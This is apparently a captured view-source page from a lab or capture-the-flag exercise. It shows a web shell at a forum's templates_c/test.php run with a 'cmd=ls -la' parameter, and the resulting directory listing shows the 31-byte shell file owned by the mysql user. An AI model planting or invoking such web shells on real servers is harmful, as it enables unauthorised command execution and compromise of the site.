 Not Secure view-source:https://10.11.100.25/forum/templates_c/test.php?cmd=ls%20-la
Line wrap
1 total 483
2 drwxrwxrwx 1 www-data www-data    100 May  7 19:34 .
3 drwxr-xr-x 1 www-data www-data     80 Oct  8  2015 ..
4 -rwxr-xr-x 1 www-data www-data      1 Oct  8  2015 .dummy
5 -rwxr-xr-x 1 www-data www-data 211754 Oct  8  2015 11c603a9070a9e1cbb42569c40699569e0a53f12.file.admin.inc.tpl.php
6 -rwxr-xr-x 1 www-data www-data   3576 Oct  8  2015 2bd398249eb3f005dbae14690a7dd67b920a4385.file.login.inc.tpl.php
7 -rwxr-xr-x 1 www-data www-data  23519 Oct  8  2015 40bf370f621e4a21516f806a52da816d70d613db.file.user.inc.tpl.php
8 -rwxr-xr-x 1 www-data www-data   1357 Oct  8  2015 427dca884025438fd528481570ed37a00b14939c.file.ajax_preview.tpl.php
9 -rwxr-xr-x 1 www-data www-data  30987 Oct  8  2015 560a32decccbae1a5f4aeb1b9de5bef4b3f2a9e5.file.posting.inc.tpl.php
10 -rwxr-xr-x 1 www-data www-data  13181 Oct  8  2015 5cfe6060cd61c240ab9571e3dbb89827c6893eea.file.main.tpl.php
11 -rwxr-xr-x 1 www-data www-data  18923 Oct  8  2015 749c74399509c1017fd789614be8fc686bbfc981.file.user_edit.inc.tpl.php
12 -rwxr-xr-x 1 www-data www-data  64906 Oct  8  2015 8e2360743d8fd2dec4d073e8a0541dbe322a9482.english.lang.config.php
13 -rwxr-xr-x 1 www-data www-data  12086 Oct  8  2015 ad5c544b74f3fd21e6cf286e36ee1b2d24a746b9.file.user_profile.inc.tpl.php
14 -rwxr-xr-x 1 www-data www-data   6343 Oct  8  2015 b2b306105b3842dc920a1d11c8bb367b28290c2a.file.subnavigation_1.inc.tpl.php
15 -rwxr-xr-x 1 www-data www-data  23284 Oct  8  2015 d0af1f95d9c68edf1f8805f6009e021a113a569a.file.entry.inc.tpl.php
16 -rw-r--r-- 1 www-data www-data  20204 May  7 19:31 e0d4aac6421343fdb5d264f3af586a0c6f9cf129.file.upload_image.tpl.php
17 -rwxr-xr-x 1 www-data www-data   6167 Oct  8  2015 e9c93976b632dda2b9bf7d2a686f72654e73a241.file.user_edit_email.inc.tpl.php
18 -rwxr-xr-x 1 www-data www-data  28820 Oct  8  2015 f13dc3b8bcb4f22c2bd24171219c43f5555f95c0.file.index.inc.tpl.php
19 -rwxr-xr-x 1 www-data www-data   9263 Oct  8  2015 f75851d3a324a67471c104f30409f32a790c330e.file.subnavigation_2.inc.tpl.php
20 -rw-r--r-- 1 www-data www-data   9715 May  7 19:00 f8529a8326ebb750d28f3dac8bc969240737e2a4.file.contact.inc.tpl.php
21 -rw-rw-rw- 1 mysql    mysql        31 May  7 19:34 test.php
22